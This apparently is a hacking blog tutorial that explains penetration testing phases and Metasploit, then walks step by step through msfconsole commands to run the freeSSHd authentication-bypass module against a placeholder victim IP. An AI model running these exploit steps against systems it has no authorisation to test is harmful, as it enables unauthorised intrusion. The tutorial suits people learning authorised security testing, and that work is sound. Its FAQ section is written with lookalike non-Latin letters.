So in this blog, I will cover what is metasploit, how you use Metasploit to exploit potential vulns and then use them to your advantage. This is a very comprehensive blog and thus might help you to learn more about this interesting tool. Also check other interesting blogs on hackingblogs.com

Understanding Penetration Testing?
So you can think of this as a business firm calling hackers like us to test their system recon uncover flaws exploit them and then report it to them so that they can fix it and save their firm from blackhat hackers which we are not, right 🙂
There are primarily three penetration testing methods that we as an attackers use:-
Black Box Penetration Testing
White Box Penetration Testing
Grey Box Penetration Testing
Black Box Penetration Testing
Best for Simulating outside attacks. In this type of Testing the hacker only has the name of the firm he is the one who has to find all kinds of information, search for exploits, and then exploit them and report it.
White Box Penetration Testing
In this type of testing the attacker has all kin do of information he needs to attack the system. Most suitable for insider threat.
Grey Box Penetration Testing
In this type of testing the attacker has some information and he has to uncover the rest find the flaws and then report it to the firm.
Phases of Penetration Testing:-

Reconnaissance
Scanning
Vulnerability Assessment
Exploitation
Reporting
Reconnaissance
This is the information-gathering phase of the target system. It is Either Active or Passive depending on the attacker’s interaction.
Scanning
This is where we identify the running ports and the open ports.
Vulnerability Assessment
Here the attacker assesses all the info to identify loopholes and potential vulns to determine their suitability for exploitation.
Exploitation
This is where we use our skills 1to1 to hack the system we attempt to access the system and start the exploitation phase. Using a tool like Metasploit.
Reporting
After we have successfully hacked the system and found loopholes we create a detailed report of how we bypassed the system and how it can be prevented.
What is Metasploit Framework
The Metasploit Framework is a computer security project that provides data about security vulnerabilities and help in penetration testing. It is owned and developed by Rapid7, a US-based cybersecurity firm. A notable subproject of Metasploit is the open-source Metasploit Framework—a tool used to develop and run exploit code on remote target systems.
The Metasploit project includes anti-forensics and remediation tools, some of which are built into the Metasploit Framework. Metasploit comes pre-installed on the Kali Linux operating system.
So metasploit exploit code can be run on remote targets.
The following are the tools offered by Metasploit:-
Msfconsole – Default Metasploit Interface
Meterpreter – Used for Installing Payloads on the target system
Msfvenom – The payload generator can be used to pass the firewall or any other security measure.
Armitage – Java-based graphical user interface to visualize the targets and recommend exploits.
msfdb – To Import scan results from external tools like Nessus.
msfvenom -h
msfdb -h
Using the Metasploit Framework?
To run the Metasploit framework go to the terminal and use the following command.
sudo msfconsoleSo before attacking ports or finding a suitable exploit we need to find the open ports this can be done using the nmap tool. So you can refer to my Nmap blog to learn how it is used.
Suppose after scanning the target we find that the target system was using the port 22 ssh on its server.
So we’ll now look for exploit related to SSH

Searchsploit (A tool to find suitable exploits for the services).
Searchsploit ssh
This will search for all the exploits that are present in the Kali database.
For this specific tutorial let us choose the “freeSSHd 1.2.6 — Authentication Bypass (Metasploit)” vulnerability to exploit.
This can be done by using the following command
msfconsole
#to open the Metasploit console

use exploit/window/ssh/freesshd_authbypass
show targetsNow if you type show targets you’ll see
0 PowerShell
1 CmdStager upload
Let’s select option 0 this can be done by the following command

set target 0#this will select the option 0
now you need to check the options to set the target IP and other important information, type

show optionsSo now you need to set the Remote Host to start the exploitation the Listening host will be the current machine you are using

set RHOSTS Victim_Host_IP

exploit #:) It’s that easy
That’s how you basically utilize Metasploit to attack systems and use it i hope you have learned how you can attack systems.
Frequently Asked Questions
-
What is Metasploit?
Mеtasploit is a pеnеtration tеsting framework that allows you to tеst and еxploit vulnеrabilitiеs in systеms and nеtworks. It provides a wide range of tools for pеnеtration tеsting, including еxploits, payloads, and auxiliary modulеs.
-
How can I usе Mеtasploit ?
Mеtasploit can bе usеd for various purposеs, such as tеsting thе sеcurity of your own systеms, conducting pеnеtration tеsting for cliеnts, and lеarning about diffеrеnt typеs of sеcurity vulnеrabilitiеs and thеir еxploits.
-
What arе thе main componеnts of Mеtasploit?
Mеtasploit consists of sеvеral componеnts, including thе Framеwork, which providеs thе corе functionality for еxploiting vulnеrabilitiеs, and thе Databasе, which storеs information about targеts, vulnеrabilitiеs, and еxploits.
-
Can Mеtasploit bе usеd for dеfеnsivе purposеs?
Whilе Mеtasploit is primarily known for its offеnsivе sеcurity capabilities, it
can also bе usеd for dеfеnsivе purposеs. For еxamplе, it can bе usеd to tеst thе еffеctivеnеss of sеcurity controls and to simulatе attacks in ordеr to improvе thе ovеrall sеcurity posturе of a systеm or nеtwork.
Conclusion
Thus Metasploit is a really powerful tool and important while pentesting keep learning about different payloads and use it your necessary use it legally and ethically.
If you found value in this blog check out other blogs and follow us on our social handles see you in the next blog.

